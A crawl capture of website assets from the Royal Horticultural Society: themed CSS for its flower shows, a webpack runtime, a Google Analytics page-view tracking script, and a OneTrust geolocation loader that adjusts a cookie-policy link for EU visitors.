.c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__venue,.t-malvern-spring .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__venue,.t-tatton .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__venue,.t-urban .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__venue,.t-wentworth .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__venue{color:#fff}.t-chelsea .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover{background-color:#623a7d}.t-chelsea .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#9665b8}.t-hampton .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover{background-color:#9e1f4b}.t-hampton .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#db487b}.t-tatton .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover{background-color:#3b6b58}.t-tatton .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#63a98d}.t-cardiff .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover{background-color:#A86C25}.t-cardiff .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#da9f59}.t-chatsworth .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover{background-color:#7d0a52}.t-chatsworth .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#db1290}.t-malvern-spring .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover{background-color:#4570b4}.t-malvern-spring .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#8ca8d3}.t-malvern-autumn .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover{background-color:#0d668a}.t-malvern-autumn .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#16abe7}.t-gardeners-world .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover{background-color:#ff5a00}.t-gardeners-world .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#ff9c66}.t-london .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover{background-color:#005747}.t-london .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#00bd9a}.t-urban .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover{background-color:#e55a13}.t-urban .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#f3996b}.t-wentworth .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover{background-color:#3b6b58}.t-wentworth .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#63a98d}.t-chelsea .c-dark-box-shows-talks-landing h3,.t-chelsea .c-dark-box-shows-talks-landing h3 a{color:#623a7d}.t-hampton .c-dark-box-shows-talks-landing h3,.t-hampton .c-dark-box-shows-talks-landing h3 a{color:#9e1f4b}.t-tatton .c-dark-box-shows-talks-landing h3,.t-tatton .c-dark-box-shows-talks-landing h3 a{color:#3b6b58}.t-cardiff .c-dark-box-shows-talks-landing h3,.t-cardiff .c-dark-box-shows-talks-landing h3 a{color:#A86C25}.t-chatsworth .c-dark-box-shows-talks-landing h3,.t-chatsworth .c-dark-box-shows-talks-landing h3 a{color:#7d0a52}.t-malvern-spring .c-dark-box-shows-talks-landing h3,.t-malvern-spring .c-dark-box-shows-talks-landing h3 a{color:#4570b4}.t-malvern-autumn .c-dark-box-shows-talks-landing h3,.t-malvern-autumn .c-dark-box-shows-talks-landing h3 a{color:#0d668a}.t-gardeners-world .c-dark-box-shows-talks-landing h3,.t-gardeners-world .c-dark-box-shows-talks-landing h3 a{color:#ff5a00}.t-london .c-dark-box-shows-talks-landing h3,.t-london .c-dark-box-shows-talks-landing h3 a{color:#005747}.t-urban .c-dark-box-shows-talks-landing h3,.t-urban .c-dark-box-shows-talks-landing h3 a{color:#e55a13}.t-wentworth .c-dark-box-shows-talks-landing h3,.t-wentworth .c-dark-box-shows-talks-landing h3 a{color:#3b6b58}.t-chelsea .c-dark-box-shows-talks-landing p.sponsor{color:#623a7d}.t-hampton .c-dark-box-shows-talks-landing p.sponsor{color:#9e1f4b}.t-tatton .c-dark-box-shows-talks-landing p.sponsor{color:#3b6b58}.t-cardiff .c-dark-box-shows-talks-landing p.sponsor{color:#A86C25}.t-chatsworth .c-dark-box-shows-talks-landing p.sponsor{color:#7d0a52}.t-malvern-spring .c-dark-box-shows-talks-landing p.sponsor{color:#4570b4}.t-malvern-autumn .c-dark-box-shows-talks-landing p.sponsor{color:#0d668a}.t-gardeners-world .c-dark-box-shows-talks-landing p.sponsor{color:#ff5a00}.t-london .c-dark-box-shows-talks-landing p.sponsor{color:#005747}.t-urban .c-dark-box-shows-talks-landing p.sponsor{color:#e55a13}.t-wentworth .c-dark-box-shows-talks-landing p.sponsor{color:#3b6b58}.t-chelsea .c-card-show-garden__caption{color:#fff;background-color:#623a7d}.t-hampton .c-card-show-garden__caption{color:#fff;background-color:#9e1f4b}.t-tatton .c-card-show-garden__caption{color:#fff;background-color:#3b6b58}.t-cardiff .c-card-show-garden__caption{color:#fff;background-color:#A86C25}.t-chatsworth .c-card-show-garden__caption{color:#fff;background-color:#7d0a52}.t-malvern-spring .c-card-show-garden__caption{color:#fff;background-color:#4570b4}.t-malvern-autumn .c-card-show-garden__caption{color:#fff;background-color:#0d668a}.t-gardeners-world .c-card-show-garden__caption{color:#fff;background-color:#ff5a00}.t-london .c-card-show-garden__caption{color:#fff;background-color:#005747}.t-urban .c-card-show-garden__caption{color:#fff;background-color:#e55a13}.t-wentworth .c-card-show-garden__caption{color:#fff;background-color:#3b6b58}.t-chelsea .c-show-tile a{color:#623a7d}.t-hampton .c-show-tile a{color:#9e1f4b}.t-tatton .c-show-tile a{color:#3b6b58}.t-cardiff .c-show-tile a{color:#A86C25}.t-chatsworth .c-show-tile a{color:#7d0a52}.t-malvern-spring .c-show-tile a{color:#4570b4}.t-malvern-autumn .c-show-tile a{color:#0d668a}.t-gardeners-world .c-show-tile a{color:#ff5a00}.t-london .c-show-tile a{color:#005747}.t-urban .c-show-tile a{color:#e55a13}.t-wentworth .c-show-tile a{color:#3b6b58}@media (min-width:30em){.t-chelsea .c-show-tile:hover{background:#623a7d}.t-hampton .c-show-tile:hover{background:#9e1f4b}.t-tatton .c-show-tile:hover{background:#3b6b58}.t-cardiff .c-show-tile:hover{background:#A86C25}.t-chatsworth .c-show-tile:hover{background:#7d0a52}.t-malvern-spring .c-show-tile:hover{background:#4570b4}.t-malvern-autumn .c-show-tile:hover{background:#0d668a}.t-gardeners-world .c-show-tile:hover{background:#ff5a00}.t-london .c-show-tile:hover{background:#005747}.t-urban .c-show-tile:hover{background:#e55a13}.t-wentworth .c-show-tile:hover{background:#3b6b58}}.t-chelsea .c-show-tile--theme,.t-chelsea .c-show-tile--theme-alt{background-color:#623a7d;border-color:#623a7d}.t-hampton .c-show-tile--theme,.t-hampton .c-show-tile--theme-alt{background-color:#9e1f4b;border-color:#9e1f4b}.t-tatton .c-show-tile--theme,.t-tatton .c-show-tile--theme-alt{background-color:#3b6b58;border-color:#3b6b58}.t-cardiff .c-show-tile--theme,.t-cardiff .c-show-tile--theme-alt{background-color:#A86C25;border-color:#A86C25}.t-chatsworth .c-show-tile--theme,.t-chatsworth .c-show-tile--theme-alt{background-color:#7d0a52;border-color:#7d0a52}.t-malvern-spring .c-show-tile--theme,.t-malvern-spring .c-show-tile--theme-alt{background-color:#4570b4;border-color:#4570b4}.t-malvern-autumn .c-show-tile--theme,.t-malvern-autumn .c-show-tile--theme-alt{background-color:#0d668a;border-color:#0d668a}.t-gardeners-world .c-show-tile--theme,.t-gardeners-world .c-show-tile--theme-alt{background-color:#ff5a00;border-color:#ff5a00}.t-london .c-show-tile--theme,.t-london .c-show-tile--theme-alt{background-color:#005747;border-color:#005747}.t-urban .c-show-tile--theme,.t-urban .c-show-tile--theme-alt{background-color:#e55a13;border-color:#e55a13}.t-wentworth .c-show-tile--theme,.t-wentworth .c-show-tile--theme-alt{background-color:#3b6b58;border-color:#3b6b58}@media (min-width:30em){.t-cardiff .c-show-tile--theme-alt:hover,.t-cardiff .c-show-tile--theme:hover,.t-chatsworth .c-show-tile--theme-alt:hover,.t-chatsworth .c-show-tile--theme:hover,.t-chelsea .c-show-tile--theme-alt:hover,.t-chelsea .c-show-tile--theme:hover,.t-gardeners-world .c-show-tile--theme-alt:hover,.t-gardeners-world .c-show-tile--theme:hover,.t-hampton .c-show-tile--theme-alt:hover,.t-hampton .c-show-tile--theme:hover,.t-london .c-show-tile--theme-alt:hover,.t-london .c-show-tile--theme:hover,.t-malvern-autumn .c-show-tile--theme-alt:hover,.t-malvern-autumn .c-show-tile--theme:hover,.t-malvern-spring .c-show-tile--theme-alt:hover,.t-malvern-spring .c-show-tile--theme:hover,.t-tatton .c-show-tile--theme-alt:hover,.t-tatton .c-show-tile--theme:hover,.t-urban .c-show-tile--theme-alt:hover,.t-urban .c-show-tile--theme:hover,.t-wentworth .c-show-tile--theme-alt:hover,.t-wentworth .c-show-tile--theme:hover{background-color:#fff}.t-chelsea .c-show-tile--theme-alt:hover,.t-chelsea .c-show-tile--theme-alt:hover .c-show-tile__heading,.t-chelsea .c-show-tile--theme-alt:hover .fa,.t-chelsea .c-show-tile--theme-alt:hover a,.t-chelsea .c-show-tile--theme-alt:hover p,.t-chelsea .c-show-tile--theme:hover,.t-chelsea .c-show-tile--theme:hover .c-show-tile__heading,.t-chelsea .c-show-tile--theme:hover .fa,.t-chelsea .c-show-tile--theme:hover a,.t-chelsea .c-show-tile--theme:hover p{color:#623a7d}.t-chelsea .c-show-tile--theme-alt:hover hr,.t-chelsea .c-show-tile--theme:hover hr{border-color:#623a7d}.t-hampton .c-show-tile--theme-alt:hover,.t-hampton .c-show-tile--theme-alt:hover .c-show-tile__heading,.t-hampton .c-show-tile--theme-alt:hover .fa,.t-hampton .c-show-tile--theme-alt:hover a,.t-hampton .c-show-tile--theme-alt:hover p,.t-hampton .c-show-tile--theme:hover,.t-hampton .c-show-tile--theme:hover .c-show-tile__heading,.t-hampton .c-show-tile--theme:hover .fa,.t-hampton .c-show-tile--theme:hover a,.t-hampton .c-show-tile--theme:hover p{color:#9e1f4b}.t-hampton .c-show-tile--theme-alt:hover hr,.t-hampton .c-show-tile--theme:hover hr{border-color:#9e1f4b}.t-tatton .c-show-tile--theme-alt:hover,.t-tatton .c-show-tile--theme-alt:hover .c-show-tile__heading,.t-tatton .c-show-tile--theme-alt:hover .fa,.t-tatton .c-show-tile--theme-alt:hover a,.t-tatton .c-show-tile--theme-alt:hover p,.t-tatton .c-show-tile--theme:hover,.t-tatton .c-show-tile--theme:hover .c-show-tile__heading,.t-tatton .c-show-tile--theme:hover .fa,.t-tatton .c-show-tile--theme:hover a,.t-tatton .c-show-tile--theme:hover p{color:#3b6b58}.t-tatton .c-show-tile--theme-alt:hover hr,.t-tatton .c-show-tile--theme:hover hr{border-color:#3b6b58}.t-cardiff .c-show-tile--theme-alt:hover,.t-cardiff .c-show-tile--theme-alt:hover .c-show-tile__heading,.t-cardiff .c-show-tile--theme-alt:hover .fa,.t-cardiff .c-show-tile--theme-alt:hover a,.t-cardiff .c-show-tile--theme-alt:hover p,.t-cardiff .c-show-tile--theme:hover,.t-cardiff .c-show-tile--theme:hover .c-show-tile__heading,.t-cardiff .c-show-tile--theme:hover .fa,.t-cardiff .c-show-tile--theme:hover a,.t-cardiff .c-show-tile--theme:hover p{color:#A86C25}.t-cardiff .c-show-tile--theme-alt:hover hr,.t-cardiff .c-show-tile--theme:hover hr{border-color:#A86C25}.t-chatsworth .c-show-tile--theme-alt:hover,.t-chatsworth .c-show-tile--theme-alt:hover .c-show-tile__heading,.t-chatsworth .c-show-tile--theme-alt:hover .fa,.t-chatsworth .c-show-tile--theme-alt:hover a,.t-chatsworth .c-show-tile--theme-alt:hover p,.t-chatsworth .c-show-tile--theme:hover,.t-chatsworth .c-show-tile--theme:hover .c-show-tile__heading,.t-chatsworth .c-show-tile--theme:hover .fa,.t-chatsworth .c-show-tile--theme:hover a,.t-chatsworth .c-show-tile--theme:hover p{color:#7d0a52}.t-chatsworth .c-show-tile--theme-alt:hover hr,.t-chatsworth .c-show-tile--theme:hover hr{border-color:#7d0a52}.t-malvern-spring .c-show-tile--theme-alt:hover,.t-malvern-spring .c-show-tile--theme-alt:hover .c-show-tile__heading,.t-malvern-spring .c-show-tile--theme-alt:hover .fa,.t-malvern-spring .c-show-tile--theme-alt:hover a,.t-malvern-spring .c-show-tile--theme-alt:hover p,.t-malvern-spring .c-show-tile--theme:hover,.t-malvern-spring .c-show-tile--theme:hover .c-show-tile__heading,.t-malvern-spring .c-show-tile--theme:hover .fa,.t-malvern-spring .c-show-tile--theme:hover a,.t-malvern-spring .c-show-tile--theme:hover p{color:#4570b4}.t-malvern-spring .c-show-tile--theme-alt:hover hr,.t-malvern-spring .c-show-tile--theme:hover hr{border-color:#4570b4}.t-malvern-autumn .c-show-tile--theme-alt:hover,.t-malvern-autumn .c-show-tile--theme-alt:hover .c-show-tile__heading,.t-malvern-autumn .c-show-tile--theme-alt:hover .fa,.t-malvern-autumn .c-show-tile--theme-alt:hover a,.t-malvern-autumn .c-show-tile--theme-alt:hover p,.t-malvern-autumn .c-show-tile--theme:hover,.t-malvern-autumn .c-show-tile--theme:hover .c-show-tile__heading,.t-malvern-autumn .c-show-tile--theme:hover .fa,.t-malvern-autumn .c-show-tile--theme:hover a,.t-malvern-autumn .c-show-tile--theme:hover p{color:#0d668a}.t-malvern-autumn .c-show-tile--theme-alt:hover hr,.t-malvern-autumn .c-show-tile--theme:hover hr{border-color:#0d668a}.t-gardeners-world .c-show-tile--theme-alt:hover,.t-gardeners-world .c-show-tile--theme-alt:hover .c-show-tile__heading,.t-gardeners-world .c-show-tile--theme-alt:hover .fa,.t-gardeners-world .c-show-tile--theme-alt:hover a,.t-gardeners-world .c-show-tile--theme-alt:hover p,.t-gardeners-world .c-show-tile--theme:hover,.t-gardeners-world .c-show-tile--theme:hover .c-show-tile__heading,.t-gardeners-world .c-show-tile--theme:hover .fa,.t-gardeners-world .c-show-tile--theme:hover a,.t-gardeners-world .c-show-tile--theme:hover p{color:#ff5a00}.t-gardeners-world .c-show-tile--theme-alt:hover hr,.t-gardeners-world .c-show-tile--theme:hover hr{border-color:#ff5a00}.t-london .c-show-tile--theme-alt:hover,.t-london .c-show-tile--theme-alt:hover .c-show-tile__heading,.t-london .c-show-tile--theme-alt:hover .fa,.t-london .c-show-tile--theme-alt:hover a,.t-london .c-show-tile--theme-alt:hover p,.t-london .c-show-tile--theme:hover,.t-london .c-show-tile--theme:hover .c-show-tile__heading,.t-london .c-show-tile--theme:hover .fa,.t-london .c-show-tile--theme:hover a,.t-london .c-show-tile--theme:hover p{color:#005747}.t-london .c-show-tile--theme-alt:hover hr,.t-london .c-show-tile--theme:hover hr{border-color:#005747}.t-urban .c-show-tile--theme-alt:hover,.t-urban .c-show-tile--theme-alt:hover .c-show-tile__heading,.t-urban .c-show-tile--theme-alt:hover .fa,.t-urban .c-show-tile--theme-alt:hover a,.t-urban .c-show-tile--theme-alt:hover p,.t-urban .c-show-tile--theme:hover,.t-urban .c-show-tile--theme:hover .c-show-tile__heading,.t-urban .c-show-tile--theme:hover .fa,.t-urban .c-show-tile--theme:hover a,.t-urban .c-show-tile--theme:hover p{color:#e55a13}.t-urban .c-show-tile--theme-alt:hover hr,.t-urban .c-show-tile--theme:hover hr{border-color:#e55a13}.t-wentworth .c-show-tile--theme-alt:hover,.t-wentworth .c-show-tile--theme-alt:hover .c-show-tile__heading,.t-wentworth .c-show-tile--theme-alt:hover .fa,.t-wentworth .c-show-tile--theme-alt:hover a,.t-wentworth .c-show-tile--theme-alt:hover p,.t-wentworth .c-show-tile--theme:hover,.t-wentworth .c-show-tile--theme:hover .c-show-tile__heading,.t-wentworth .c-show-tile--theme:hover .fa,.t-wentworth .c-show-tile--theme:hover a,.t-wentworth .c-show-tile--theme:hover p{color:#3b6b58}.t-wentworth .c-show-tile--theme-alt:hover hr,.t-wentworth .c-show-tile--theme:hover hr{border-color:#3b6b58}}.c-boxed--theme .c-boxed__heading,.c-boxed--theme .c-boxed__heading-icon,.c-boxed--theme .c-boxed__heading>h1,.c-boxed--theme .c-boxed__heading>h2,.c-boxed--theme .c-boxed__heading>h3,.c-boxed--theme .c-boxed__heading>h4,.c-boxed--theme .c-boxed__heading>h5,.c-boxed--theme .c-boxed__heading>h6{color:#fff}.t-chelsea .c-show-tile--sponsor:hover{background-color:#fff;border-color:#623a7d}.t-hampton .c-show-tile--sponsor:hover{background-color:#fff;border-color:#9e1f4b}.t-tatton .c-show-tile--sponsor:hover{background-color:#fff;border-color:#3b6b58}.t-cardiff .c-show-tile--sponsor:hover{background-color:#fff;border-color:#A86C25}.t-chatsworth .c-show-tile--sponsor:hover{background-color:#fff;border-color:#7d0a52}.t-malvern-spring .c-show-tile--sponsor:hover{background-color:#fff;border-color:#4570b4}.t-malvern-autumn .c-show-tile--sponsor:hover{background-color:#fff;border-color:#0d668a}.t-gardeners-world .c-show-tile--sponsor:hover{background-color:#fff;border-color:#ff5a00}.t-london .c-show-tile--sponsor:hover{background-color:#fff;border-color:#005747}.t-urban .c-show-tile--sponsor:hover{background-color:#fff;border-color:#e55a13}.t-wentworth .c-show-tile--sponsor:hover{background-color:#fff;border-color:#3b6b58}.t-chelsea .c-banner--theme{background-color:#EBEBF5}.t-hampton .c-banner--theme{background-color:#FCEAF2}.t-tatton .c-banner--theme{background-color:#def2ef}.t-cardiff .c-banner--theme{background-color:#FFF2D3}.t-chatsworth .c-banner--theme{background-color:#EEDFED}.t-malvern-autumn .c-banner--theme,.t-malvern-spring .c-banner--theme{background-color:#ddf2f9}.t-gardeners-world .c-banner--theme{background-color:#ffdecc}.t-london .c-banner--theme{background-color:#DCEFE2}.t-urban .c-banner--theme{background-color:#e55a13}.t-wentworth .c-banner--theme{background-color:#def2ef}.t-chelsea .c-boxed--theme{background-color:#EBEBF5}.t-hampton .c-boxed--theme{background-color:#FCEAF2}.t-tatton .c-boxed--theme{background-color:#def2ef}.t-cardiff .c-boxed--theme{background-color:#FFF2D3}.t-chatsworth .c-boxed--theme{background-color:#EEDFED}.t-malvern-autumn .c-boxed--theme,.t-malvern-spring .c-boxed--theme{background-color:#ddf2f9}.t-gardeners-world .c-boxed--theme{background-color:#ffdecc}.t-london .c-boxed--theme{background-color:#DCEFE2}.t-urban .c-boxed--theme{background-color:#e55a13}.t-wentworth .c-boxed--theme{background-color:#def2ef}.t-chelsea .c-boxed--theme .c-boxed__heading{background-color:#623a7d}.t-hampton .c-boxed--theme .c-boxed__heading{background-color:#9e1f4b}.t-tatton .c-boxed--theme .c-boxed__heading{background-color:#3b6b58}.t-cardiff .c-boxed--theme .c-boxed__heading{background-color:#A86C25}.t-chatsworth .c-boxed--theme .c-boxed__heading{background-color:#7d0a52}.t-malvern-spring .c-boxed--theme .c-boxed__heading{background-color:#4570b4}.t-malvern-autumn .c-boxed--theme .c-boxed__heading{background-color:#0d668a}.t-gardeners-world .c-boxed--theme .c-boxed__heading{background-color:#ff5a00}.t-london .c-boxed--theme .c-boxed__heading{background-color:#005747}.t-urban .c-boxed--theme .c-boxed__heading{background-color:#e55a13}.t-wentworth .c-boxed--theme .c-boxed__heading{background-color:#3b6b58}.t-chelsea .c-legend--theme{border-color:#623a7d}.t-hampton .c-legend--theme{border-color:#9e1f4b}.t-tatton .c-legend--theme{border-color:#3b6b58}.t-cardiff .c-legend--theme{border-color:#A86C25}.t-chatsworth .c-legend--theme{border-color:#7d0a52}.t-malvern-spring .c-legend--theme{border-color:#4570b4}.t-malvern-autumn .c-legend--theme{border-color:#0d668a}.t-gardeners-world .c-legend--theme{border-color:#ff5a00}.t-london .c-legend--theme{border-color:#005747}.t-urban .c-legend--theme{border-color:#e55a13}.t-wentworth .c-legend--theme{border-color:#3b6b58}

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/v2/show-gardens/browser/runtime.js?v=63838
body_size: -119
content:
(()=>{"use strict";var e,_={},d={};function n(e){var a=d[e];if(void 0!==a)return a.exports;var r=d[e]={exports:{}};return _[e].call(r.exports,r,r.exports,n),r.exports}n.m=_,e=[],n.O=(a,r,t,l)=>{if(!r){var u=1/0;for(f=0;f<e.length;f++){for(var[r,t,l]=e[f],c=!0,s=0;s<r.length;s++)(!1&l||u>=l)&&Object.keys(n.O).every(b=>n.O[b](r[s]))?r.splice(s--,1):(c=!1,l<u&&(u=l));if(c){e.splice(f--,1);var o=t();void 0!==o&&(a=o)}}return a}l=l||0;for(var f=e.length;f>0&&e[f-1][2]>l;f--)e[f]=e[f-1];e[f]=[r,t,l]},n.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return n.d(a,{a}),a},n.d=(e,a)=>{for(var r in a)n.o(a,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:a[r]})},n.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),(()=>{var e={121:0};n.O.j=t=>0===e[t];var a=(t,l)=>{var s,o,[f,u,c]=l,v=0;if(f.some(p=>0!==e[p])){for(s in u)n.o(u,s)&&(n.m[s]=u[s]);if(c)var h=c(n)}for(t&&t(l);v<f.length;v++)n.o(e,o=f[v])&&e[o]&&e[o][0](),e[o]=0;return n.O(h)},r=self.webpackChunkshow_gardens=self.webpackChunkshow_gardens||[];r.forEach(a.bind(null,0)),r.push=a.bind(null,r.push.bind(r))})()})();

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838
body_size: 287
content:
window.addEventListener("beforeunload",function(){try{sessionStorage.setItem("previousPage",window.location.href),sessionStorage.removeItem("oldPreviousPage")}catch(e){console.error("Error storing previous page:",e)}});let registerAuthEventListenersCalled=!1;function registerAuthEventListeners(){registerAuthEventListenersCalled||(registerAuthEventListenersCalled=!0,window.addEventListener("rhs:auth",e=>{try{updateAuthEventListeners()}catch(e){console.error("Login event handler error:",e)}}))}function updateAuthEventListeners(){const t=window.dataLayer;if(Array.isArray(t))for(let e=0;e<t.length;e++)if("page_view"===t[e].event&&"rhsWebsite"===t[e].code_origin){t[e]={...t[e],user_id:getUserId(),account_type:getAccountType()};break}}function pushGADatalayerPageInfoTracking(){try{let e="";registerAuthEventListeners();try{var t=sessionStorage.getItem("previousPage");if(t){const r=new URL(t);r.searchParams.delete("email"),r.searchParams.delete("token"),e=r.toString()}}catch(e){console.error("Invalid previous page URL:",e)}window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"page_view",page_load:!0,code_origin:"rhsWebsite",user_id:getUserId(),account_type:getAccountType(),page_title:document.title,page_location:window.location.href,page_referrer:e||void 0,server_id:document.querySelector('meta[name="server-id"]')&&document.querySelector('meta[name="server-id"]').content?document.querySelector('meta[name="server-id"]').content:void 0,page_type:document.getElementById("pageType").value,page_template:document.getElementById("pageTemplate").value,page_modified:document.getElementById("pageModified").value?document.getElementById("pageModified").value.replace(/T.*/,""):void 0,page_created:document.getElementById("pageCreated").value?document.getElementById("pageCreated").value.replace(/T.*/,""):void 0,page_excluded:!!document.getElementById("pageExcluded").value&&document.getElementById("pageExcluded").value})}catch(e){console.error("Error pushing data to dataLayer:",e)}}function pushGADatalayerPageErrorTracking(){var e=document.getElementById("statusCode").value?document.getElementById("statusCode").value:200,t=document.getElementById("errorMessage").value?document.getElementById("errorMessage").value:document.getElementById("statusCode").value+": An Internal Systems Error Occured";try{e&&(window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"page_error",page_title:document.title,error_type:e,error_message:t,page_referrer:window.location.href}))}catch(e){console.error(e)}}function getAccountType(){try{let e="unknown";var t=localStorage.getItem("isMember");return"true"===localStorage.getItem("isLoggedIn")&&(e="true"===t?"member":"registered"),e}catch(e){return console.error("Error accessing localStorage for account type:",e),"unknown"}}function getUserId(){try{return localStorage.getItem("userId")||void 0}catch(e){return void console.error("Error accessing localStorage for user ID:",e)}}function jwtParserGetClaim(e,t){try{var r=e.split(".")[1],a=window.atob(r);return JSON.parse(a)[t]}catch(e){return console.error(e),""}}

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838
body_size: -253
content:
document.addEventListener("DOMContentLoaded", function() {           
    window.geofeed = function (options) {
        // string two digit continent code EU, NA, OC, AS, SA, AF
        var continent = options.continent.toString();
        // string two digit ISO country code
        var country = options.country.toString();
        // string two digit state code
        var state = options.state.toString();

        if (continent == 'EU' && options.country != 'GB') {
            var footerCookieLink = document.getElementById("footerCookieLink");
            footerCookieLink.setAttribute("href","/privacy/eu-cookies");
        }
    };

    // Call geo-location JSONP service
    var jsonp = document.createElement('script');
    jsonp.setAttribute('src', 'https://geolocation.onetrust.com/cookieconsentpub/v1/geo/location/geofeed');
    document.head.appendChild(jsonp);
});